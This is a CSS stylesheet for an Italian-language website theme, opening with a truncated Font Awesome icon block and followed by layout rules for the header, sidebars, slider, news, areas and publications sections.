a-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}

/*@import url(http://fonts.googleapis.com/css?family=Titillium+Web:300,600);
@import url(http://fonts.googleapis.com/css?family=Lato:400,900);*/
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
	overflow: hidden;
}
/*ol, ul {
	list-style: none;
}*/
ul, ol { margin: 0 0 1em 1.5em; }
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*--------------------------GENERALE------------------------------*/


/* Preloader */

#preloader {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:99; /* makes sure it stays on top */
}

#status {
    width:200px;
    height:200px;
    position:absolute;
    left:50%; /* centers the loading animation horizontally one the screen */
    top:50%; /* centers the loading animation vertically one the screen */
    background-image:url(../img/status.gif); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;
    margin:-100px 0 0 -100px; /* is width and height divided by two */
}


#gruppi_hide {
	display:none;
}
.btn-navbar {
	z-index:999 !important;
	position:relative;
}
body {
	font-family: 'PT Sans';
	font-size:14px;
	line-height:1.143em;
	text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
}
strong, b {
	font-weight: 700;
}
i {
	font-style:italic;
}
em {
	font-style:italic;
}
hr {
	margin: 0;
	border-width: 1px 0 0;
}
p, a {
	font-weight: 400;
}
p {
  margin: 0 0 10px;
}
.page-id-33 p {
	line-height:1.5em;
}
p a:link {
	text-decoration:underline;
	}

a:focus, a:hover {
	color:#999 !important;
}
a:focus {
	outline:none;
	}
p a:focus, p a:hover {
	color:#999 !important;
}
h1 {
	font-weight: 400;
	font-size:2em;
	line-height:1.143em;
	margin-bottom:20px;
}
h2 {
	text-transform:uppercase;
	font-weight: 700;
}
h3 {
	font-weight: 700;
}
h4 {
	font-weight: 700;
	font-size:1.07em;
	line-height:1em;
}
a:link, a:visited {
	text-decoration:none;
	color:#000000;
}
.container {
	position:relative;
}
.colonne {
	-moz-column-count:2;
	-webkit-column-count:2;
	column-count:2;
	-moz-column-gap:2.1em;
	-webkit-column-gap:2.1em;
	column-gap:2.1em;
	column-fill:balance;
}
/*.royalSlider {
  -moz-column-span: 2 !important;
  -webkit-column-span: 2 !important; 
  column-span: 2 !important;
	}*/
.absolute {
	position:absolute;
}
.relative {
	position:relative;
}
.content {
	min-height:500px;
}
.breadcrumb {
	padding: 4px 8px;
}
.margin_top {
	margin-top:25px;
}
.side_title {
	text-align:right;
	float:right;
}
/*--------------------------HEADER------------------------------*/
#logo {
	width:330px;
	height:150px;
	background:url(ts_img/logo.png) no-repeat;
	background-size:contain;
	position:relative;
	left:44px;
}
#logo h1 {
	width:100%;
	height:100%;
}
#logo span {
	display:none;
}
#logo a {
	display:block;
	width:100%;
	height:100%;
}
.navbar-in {
	min-height:40px;
	margin-bottom:15px;
	margin-top:20px;
}
#main-menu {
	margin-top:-20px;
}
#main-menu > li > a {
	text-transform:uppercase;
	padding: 10px 45px 10px 0px;
	font-size:1em;
	line-height:1em;
}

.trasparente {float: right!important;
display: none;}
.trasparente a {
  word-break: break-all!important;
  display: inline-block!important;
  padding: 5px 2px!important;
  width: 100%!important;
  text-align: center!important;
  line-height: 1.2em!important;
  text-transform: lowercase!important;
  font-weight: bold!important;
  border: 1px solid!important;
  font-size: 13px!important;
  float: right!important;
}
/*--------------------------HEADER------------------------------*/
footer #mappa li {
	margin-bottom:5px;
}
footer #rassegna li {
	margin-bottom:8px;
}
/*--------------------------SPALLA SX------------------------------*/
#spalla_sx {
/*background:silver*/
}
.box_sx {
	width:100%;
	margin-bottom:25px;
}
.box_sx h2, .box_dx h2 {
	font-size:1.07em;
	line-height:1em;
	overflow:hidden;
}

.box_sx a {
	width:100%;
	height:100%;
}
.box_sx p {
	margin-top:10px;
}
.box_sx hr {
	border-width:1px 0 0;
	border-color:#999;
	margin:10px 0 5px;
}
/*--------------------------SPALLA DX------------------------------*/
.color_1 {background-color:#be6a96;} /*rosa*/
.color_2 {background-color:#cb6a2d;} /*arancione*/
.color_3 {background-color:#5890b5;} /*blu*/
.color_4 {background-color:#7b9b41;} /*verde*/

#spalla_dx {
	height:465px;
	position:relative;
}

@media(max-width:767px){
    #spalla_dx { font-size: 1.2em;}
}

#spalla_dx h2 {
	color:#fff;
	font-size:0.8em;
	height:3em;
}
#spalla_dx p {
	color:#fff;
	margin:5px 0 5px;
	height:3.3em;
	overflow:hidden;
}
.wht_block_dx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat;
	background-size:cover;
	position:absolute;
	z-index:999;
}
.wht_block_sx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_sx.png)no-repeat;
	background-size:contain;
	position:absolute;
	z-index:999;
}
.box_dx {
	height: 112px;
	margin:0px 0px 5px;
	background-repeat:no-repeat;
	background-size:contain;
	position:relative;
}
.txt_box_dx {
	width: 90%;
	margin: 0 auto;
	padding-top:12px;
}
.more {
	float:right;
}
.box_dx a {
	width: 100%;
	height: 100%;
}
span.txt_more {
	display:block;
	float:right;
	font-size:0.86em;
	color:#fff;
	margin-top:-3px;
}
span.small_pin {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
span.small_pin_blk {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin_blk.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
.box_dx hr {
	margin-top:0px;
	margin-bottom:10px;
	border-width:1px 0 0;
}
	
/*-------------------------- SLIDER HOME ------------------------------*/	
#txt_centro {
left: 5%;
top: 25%;
width: 40%;
z-index: 9999;
position: absolute;
text-shadow: -1px 1px 5px rgba(0,0,0,1);
-moz-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-webkit-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-o-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-ms-text-shadow: -1px 1px 5px rgba(0,0,0,1);
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.flexslider ul {margin:0;}


/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

	
	
/*--------------------------DIV CENTRO------------------------------*/
#centro {
	background-repeat:no-repeat;
	background-size:cover;
	height:465px;
}
/*.centro_ie {
	background:url(ts_img/ie_home) no-repeat transparent !important;
	}*/

#centro h2 {
	color:#fff;
	font-size:4em;
	line-height:0.9em;
	text-transform:none;
}
#centro h2 span {
	font-style:300;
	font-weight:300;
}
#centro h3 {
	color:#fff;
	font-size:2.14em;
	line-height:1em;
	font-style:300;
	font-weight:300;
	margin: 10px 0 10px;
}
#centro p {
	color:#fff;
	font-size:1em;
	line-height:1.142em;
	margin: 10px 0 10px;
}
#centro .wht_pin {
	float:left;
}

.single-social {
  margin-top: 50px;
}

.social-header {
  margin-top: 60px;
}

.view-xs{display: none}

@media(max-width:991px){
    
.hide-xs{display: none}

.view-xs{display: block}

.social-header {margin-top: 20px;margin-bottom: 20px;}

}


.social-header a {
  width: 25px;
  height: 25px;
  text-indent: -9999px;
  display: inline-block;
  padding: 0 5px;
  background-repeat: no-repeat;
  background-position: center center;
}

a.fb {background-image: url(img/fb.png);}
a.tw {background-image: url(img/tw.png);}
a.vm {background-image: url(img/vm.png);}
a.ig {background-image: url(img/ig.png);}


/*--------------------------NEWS------------------------------*/
#news {
	min-height:50px;
	border-top: 2px solid black;
	border-bottom: 1px solid #CCC;
	margin-top:10px;
	margin-bottom:10px;
}
#news h2 {
	margin-top: 6px;
	font-size: 1.2em;
	line-height: 1.1em;
}
#news h3 {
	font-size:1em;
	line-height:1.071em;
	float:left;
	margin-left: 10px;
	font-style:300;
	font-weight:300;
	width:90%;
	display:block;
}
.subt {
	font-size:0.8em !important;
	}
.box_news {
	padding-top:10px;
	padding-bottom:10px;
	min-height:25px !important;
}
.news_margin {
	margin-left:0px !important;
}
.news_hr {
	border-bottom:1px solid #CCC;
}
span.data_ora {
	font-style:600;
	font-weight:600;
	display:block;
	float:left;
}
/*--------------------------AREE------------------------------*/
#aree {
	background:url(ts_img/aree_bk.jpg) no-repeat transparent;
	background-size:contain;
	height:320px;
}
.aree_ie {
	background:url(ts_img/ie_aree.jpg) no-repeat transparent !important;
	}
.box_aree {
	margin-top:30px;
	padding-left:25px;
	padding-right:25px;
}
.lavori_piano {
	text-transform:uppercase;
	color: #fff;
	margin-top:0px;
	margin-bottom:8px;
	}
#visioni .lavori_piano {
	color: #000;
	}
#economia h2, #spazio h2 {
	color:#FFF;
	font-size:2.5em;
	line-height:1em;
	margin-bottom:5px;
}
#economia hr, spazio hr {
	border-color:#fff;
}
#economia h3, #spazio h3 {
	color:#FFF;
	font-size:1.43em;
	line-height:1em;
	margin-bottom:5px;
	margin-top: 20px;
}
#economia p, #spazio p {
	color:#FFF;
	font-size:1.07em;
	line-height:1em;
	margin-top:10px;
}
#visioni {
	padding-left:30px;
}
#visioni p {
	width:80%;
}
.wht_pin {
	width:38px;
	height:38px;
	background:url(ts_img/wht_pin.png) no-repeat;
	background-size:contain;
	float:right;
}
.wht_pin a, .blk_pin a {
	display:block;
	width:100%;
	height:100%;
}
.box_visione {
	position:relative;
	margin-bottom:12px;
}
.box_visione h2 {
	width:60%;
	font-size:1.43em;
	line-height:1.1em;
	margin-bottom:0px;
}
.blk_pin {
	width:38px;
	height:38px;
	background:url(ts_img/blk_pin.png) no-repeat;
	background-size:contain;
	position:absolute;
	top:0px;
	right:0px;
}
/*--------------------------LOWBAR------------------------------*/
#lowbar {
	border-top:1px solid black;
	border-bottom:1px solid black;
	min-height:150px;
	margin-top:15px;
	margin-bottom:10px;
	padding: 10px 0 10px;
}
#lowbar ul, lowbar ol {
	list-style:none;
	margin: 0;
	}
#lowbar h2 {
	margin: 0 0 10px;
}
#lowbar hr {
	border-color:#ccc;
	margin-bottom:10px;
}
#mappa, #avvisi, #rassegna {
	min-height:140px;
}
#lowbar li {
	margin-bottom:3px;
}
/*--------------------------GENERALI BOX-------------------------------------------------*/

.low_line {
	height:20px;
	position:absolute;
	bottom:20px;
	border-top:1px solid black;
	width:100%;
}
/*-------------   scaricabili    -----------*/

.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #f1f1f1;
	width:80%;
	float:left;
	padding:15px 10px 5px;
	margin-bottom:15px;
	min-height:72px;
}
.scaricabile a {
	display:block;
	width:100%;
	height:100%;
}
.scaricabile .more_clear {
	color:#000000 !important;
	border-top:1px solid #333;
}
.scaricabile .more_clear .txt_more {
	color:#000000 !important;
}
span.title_scaricabile {
	text-transform:uppercase;
	font-style:600;
	font-size:1em;
	line-height:1em;
	min-height:2.5em;
	display:block;
}
/*-------------   link esterni    -----------*/

.link_esterni li {
	display:block;
	height:30px;
	position:relative;
}
.titolo_sc {
	float:left;
}
.link_esterni .more {
	margin-left:10px;
	float:left;
	height:10px;
	width:60px;
	background-color:#f1f1f1;
	padding:3px;
}
.link_esterni .txt_more {
	color:#000000;
}
/*--------------------------PAGINA PUBBLICAZIONI-------------------------------------------------*/
.image_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.img_pianostra {
	position:absolute;
	top:0;
	left:0;
	display:block;
	height:110%;
}
#evidenza {
	background:url(ts_img/evidenza.png) top center no-repeat #5790b4;
	position:relative;
	margin-top:-20px;
	z-index:1;
	padding: 30px 10px 10px;
	float:left;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
#ev_title {
	position:relative;
	z-index:999;
	margin-bottom:20px;
}
#txt_ev {
	width: 250px;
	text-overflow: ellipsis;
	overflow:hidden;
	max-height:120px;
	width:80%;
}
#evidenza a:hover, #evidenza a:focus {
	color:#000000 !important;
}
.wht_block_span3_dx {
	width:100%;
	height:13px;
	background:url(ts_img/bk_span3_dx.png)no-repeat;
	z-index:999;
}
.pubblicazioni {
	margin-bottom: 10px;
}
.pubblicazioni:nth-child(4), .pubblicazioni:nth-child(7), .pubblicazioni:nth-child(10), .pubblicazioni:nth-child(13) {
	margin-left:0px;
}
.cont_pubblicazioni {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:95%;
	box-sizing:border-box;
	position:relative;
}
.cont_pubblicazioni span.txt_more {
	color:#000000;
}
.piani_stra {
	height:180px;
}
.txt_pianostra {
	float:left;
	width:62%;
	min-height:50px;
	margin-left:5%;
	margin-bottom: 5px;
}
.cont_pubblicazioni h3 {
	min-height:40px;
}
.more_clear {
	border-top:1px solid #ccc;
	clear:left;
	position:relative;
	margin-top:10px;
	padding-top:5px;
}
.more_float {
	border-top: 1px solid black;
	bottom: 5px;
	padding-top: 5px;
	position: absolute;
	width: 60%;
}
